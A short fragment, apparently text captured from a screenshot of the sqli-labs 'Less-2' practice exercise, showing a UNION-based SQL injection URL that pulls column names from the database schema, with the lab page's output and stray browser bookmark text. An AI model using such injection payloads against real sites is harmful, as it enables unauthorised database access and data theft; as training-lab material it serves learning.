 Less-2 **Error Based- Intiger**
1.14.28.17:32271/number.php?id=-1 union select 1,2,group_concat(column_name) from informatio
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,email_id